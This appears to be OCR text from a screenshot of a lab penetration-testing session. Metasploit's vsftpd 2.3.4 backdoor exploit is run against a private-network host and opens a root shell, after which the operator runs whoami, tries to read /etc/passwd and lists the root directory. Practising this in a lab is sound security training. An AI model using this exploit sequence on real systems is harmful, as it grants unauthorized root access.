 Janvii23 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
File System
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.70
RHOSTS => 192.168.1.70
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.70:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.70:21 - USER: 331 Please specify the password.
[+] 192.168.1.70:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.70:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.65:43493 -> 192.168.1.70:6200) at 2024-08-26 09:38:08 -0400
hi
whoami
root
/etc/passwd
sh: line 7: /etc/passwd: Permission denied
ls -l
total 101
drwxr-xr-x 2 root root 4096 May 13 2012 bin
drwxr-xr-x 4 root root 1024 May 13 2012 boot
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom -> media/cdrom
drwxr-xr-x 14 root root 13480 Aug 26 09:33 dev
drwxr-xr-x 94 root root 4096 Aug 26 09:34 etc
drwxr-xr-x 6 root root 4096 Apr 16 2010 home
drwxr-xr-x 2 root root 4096 Mar 16 2010 initrd
lrwxrwxrwx 1 root root 32 Apr 28 2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x 13 root root 4096 May 13 2012 lib
drwx------ 2 root root 16384 Mar 16 2010 lost+found
drwxr-xr-x 4 root root 4096 Mar 16 2010 media
drwxr-xr-x 3 root root 4096 Apr 28 2010 mnt
-rw------- 1 root root 25288 Aug 26 09:34 nohup.out
drwxr-xr-x 2 root root 4096 Mar 16 2010 opt
dr-xr-xr-x 109 root root 0 Aug 26 09:33 proc
drwxr-xr-x 13 root root 4096 Aug 26 09:34 root
drwxr-xr-x 2 root root 4096 May 13 2012 sbin
drwxr-xr-x 2 root root 4096 Mar 16 2010 srv
drwxr-xr-x 12 root root 0 Aug 26 09:33 sys
drwxrwxrwt 4 root root 4096 Aug 26 09:34 tmp
drwxr-xr-x 12 root root 4096 Apr 28 2010 usr
drwxr-xr-x 14 root root 4096 Mar 17 2010 var
lrwxrwxrwx 1 root root 29 Apr 28 2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server